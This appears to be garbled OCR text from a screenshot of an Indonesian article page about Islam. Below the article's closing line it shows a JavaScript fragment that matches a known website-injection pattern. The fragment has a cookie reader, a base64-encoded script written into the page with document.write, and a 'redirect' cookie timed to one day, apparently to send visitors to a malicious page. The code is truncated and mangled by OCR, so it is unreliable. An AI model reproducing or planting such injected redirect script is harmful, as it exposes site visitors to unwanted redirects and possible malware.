
dalam Islam yang perlu diperhatikan. Semoga artikel ini bermanfaat.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}